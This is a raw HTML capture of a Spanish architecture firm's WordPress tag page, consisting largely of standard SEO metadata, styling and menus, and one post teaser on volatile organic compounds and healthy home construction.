

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datumarquitectura.com/tag/cov
body_size: 12105
content:
<!DOCTYPE html>
<html data-semplice="4.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cov archivos - Datum Arquitectura</title>
	<link rel="canonical" href="https://datumarquitectura.com/tag/cov" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cov archivos - Datum Arquitectura" />
	<meta property="og:url" content="https://datumarquitectura.com/tag/cov" />
	<meta property="og:site_name" content="Datum Arquitectura" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://datumarquitectura.com/tag/cov","url":"https://datumarquitectura.com/tag/cov","name":"cov archivos - Datum Arquitectura","isPartOf":{"@id":"https://datumarquitectura.com/#website"},"primaryImageOfPage":{"@id":"https://datumarquitectura.com/tag/cov#primaryimage"},"image":{"@id":"https://datumarquitectura.com/tag/cov#primaryimage"},"thumbnailUrl":"https://datumarquitectura.com/wp-content/uploads/2020/09/COV-componentes-organicos-volatiles.jpg","breadcrumb":{"@id":"https://datumarquitectura.com/tag/cov#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://datumarquitectura.com/tag/cov#primaryimage","url":"https://datumarquitectura.com/wp-content/uploads/2020/09/COV-componentes-organicos-volatiles.jpg","contentUrl":"https://datumarquitectura.com/wp-content/uploads/2020/09/COV-componentes-organicos-volatiles.jpg","width":750,"height":500,"caption":"COV"},{"@type":"BreadcrumbList","@id":"https://datumarquitectura.com/tag/cov#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://datumarquitectura.com/"},{"@type":"ListItem","position":2,"name":"cov"}]},{"@type":"WebSite","@id":"https://datumarquitectura.com/#website","url":"https://datumarquitectura.com/","name":"Datum Arquitectura","description":"Arquitectura humana, única y sostenible","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datumarquitectura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Datum  Arquitectura &raquo; Etiqueta cov del feed" href="https://datumarquitectura.com/tag/cov/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/datumarquitectura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://datumarquitectura.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://datumarquitectura.com/wp-content/themes/semplice4/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://datumarquitectura.com/wp-content/themes/semplice4/assets/css/frontend.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://datumarquitectura.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://datumarquitectura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datumarquitectura.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datumarquitectura.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="semplice-webfonts-css">.font_87r2c3bnq, [data-font="font_87r2c3bnq"], [data-font="font_87r2c3bnq"] li a, #content-holder h1, #content-holder h2, #content-holder h3, #content-holder h4, #content-holder h5, #content-holder h6, #content-holder p, #content-holder li {font-family: "Work Sans", sans-serif;font-weight: 400;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
			#content-holder h1 { font-size: 1.7777777777777777rem;line-height: 2.5555555555555554rem;}#content-holder h2 { font-size: 1.5555555555555556rem;line-height: 2.3333333333333335rem;}#content-holder h3 { font-size: 1.3333333333333333rem;line-height: 1.7777777777777777rem;}#content-holder h4 { font-size: 1.1666666666666667rem;line-height: 2rem;}#content-holder p, #content-holder li { font-size: 0.8888888888888888rem;line-height: 1.5555555555556;}#content-holder .is-content p { margin-bottom: 1.5555555555556em; }@media screen and (min-width: 992px) and (max-width: 1169px) { #content-holder h1 { font-size: 1.64rem; line-height: 2.35rem; }#content-holder h2 { font-size: 1.43rem; line-height: 2.15rem; }#content-holder h3 { font-size: 1.28rem; line-height: 1.71rem; }#content-holder h4 { font-size: 1.12rem; line-height: 1.92rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (min-width: 768px) and (max-width: 991px) { #content-holder h1 { font-size: 1.53rem; line-height: 2.2rem; }#content-holder h2 { font-size: 1.37rem; line-height: 2.05rem; }#content-holder h3 { font-size: 1.23rem; line-height: 1.64rem; }#content-holder h4 { font-size: 1.07rem; line-height: 1.84rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (min-width: 544px) and (max-width: 767px) { #content-holder h1 { font-size: 1.46rem; line-height: 2.1rem; }#content-holder h2 { font-size: 1.31rem; line-height: 1.96rem; }#content-holder h3 { font-size: 1.2rem; line-height: 1.6rem; }#content-holder h4 { font-size: 1.05rem; line-height: 1.8rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}@media screen and (max-width: 543px) { #content-holder h1 { font-size: 1.39rem; line-height: 1.99rem; }#content-holder h2 { font-size: 1.24rem; line-height: 1.87rem; }#content-holder h3 { font-size: 1.17rem; line-height: 1.56rem; }#content-holder h4 { font-size: 1.03rem; line-height: 1.76rem; }#content-holder h5 { font-size: 1.11rem; line-height: 1.78rem; }#content-holder h6 { font-size: 1rem; line-height: 1.67rem; }}
			.is-content { color: #020202; }a { color: #999999; }a:hover { color: #666666; }
			
		.project-panel {
			background: #f5f5f5;
			padding: 5rem 0rem;
		}
		.pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectpanel-preview .panel-label {
			color: #999999;
			font-size: 1.1111111111111112rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #999999; 
			font-size: 0.7777777777777778rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
	
		</style>
	
		<style type="text/css" id="851-post-css">
			
					#comments form#commentform input, #comments form#commentform #submit, #comments form#commentform textarea,
					#comments form#commentform input:hover, #comments form#commentform #submit:hover, #comments form#commentform textarea:hover,
					#comments form#commentform input:focus, #comments form#commentform #submit:focus, #comments form#commentform textarea:focus {
				}
			.nav_dc7zasnzg { background-color: rgba(255, 255, 255, 1);; }.nav_dc7zasnzg .navbar-inner .logo a { color: #000000; }.nav_dc7zasnzg .navbar-inner .logo a { font-size: 1.1666666666666667rem; }.logo a { text-transform: none; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_dc7zasnzg .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_dc7zasnzg .navbar-inner nav ul li a span { font-size: 0.8888888888888888rem; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.9px) { .nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_dc7zasnzg .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}
		</style>
	<link rel="icon" href="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://datumarquitectura.com/wp-content/uploads/2019/05/cropped-datum-arquitectura-favicon-270x270.png" />
		<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}}</style>
		<link rel="shortcut icon" type="image/png" href="https://datumarquitectura.com/wp-content/uploads/2019/05/datum-arquitectura-favicon.png" sizes="32x32">	</head>
	<body class="archive tag tag-cov tag-20 is-frontend static-mode static-transitions mejs-semplice-ui">
		<div id="content-holder" data-active-post="851">
			
						<header class="nav_dc7zasnzg semplice-navbar active-navbar sticky-nav  menu-type-text" data-cover-transparent="disabled" data-bg-overlay-visibility="visible"data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a href="https://datumarquitectura.com" title="Datum  Arquitectura">Datum  Arquitectura</a></div>
									<nav class="standard navbar-right"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://datumarquitectura.com/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://datumarquitectura.com/work"><span>Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://datumarquitectura.com/sobre-nosotros"><span>Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://datumarquitectura.com/servicios"><span>Servicios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://datumarquitectura.com/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://datumarquitectura.com/contacto"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://datumarquitectura.com/home"><span>ENG</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://datumarquitectura.com/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://datumarquitectura.com/work"><span>Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://datumarquitectura.com/sobre-nosotros"><span>Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://datumarquitectura.com/servicios"><span>Servicios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://datumarquitectura.com/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://datumarquitectura.com/contacto"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://datumarquitectura.com/home"><span>ENG</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-851" class="content-container active-content  hide-on-init">
				<div class="sections">
					<div class="posts">
					<section class="post is-content post-851 post type-post status-publish format-standard has-post-thumbnail hentry category-arquitectura category-sostenible tag-bioconstruccion tag-casas-sanas tag-cov tag-ecologia">
						
					<div class="container featured-image">
						<div class="row">
							<div class="column" data-xl-width="12">
						   		<a href="https://datumarquitectura.com/componentes-organicos-volatiles-cov-que-son-y-como-construir-casas-sanas" title="Componentes Orgánicos Volátiles (COV), ¿qué son y cómo construir casas sanas?"><img src="https://datumarquitectura.com/wp-content/uploads/2020/09/COV-componentes-organicos-volatiles.jpg" alt="Featured Image" /></a>
							</div>
						</div>
					</div>
				
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
						<div class="post-heading">
							<p><a href="https://datumarquitectura.com/componentes-organicos-volatiles-cov-que-son-y-como-construir-casas-sanas">septiembre 14, 2020</a><span> &mdash; </span>Comments are off for this post.</p>
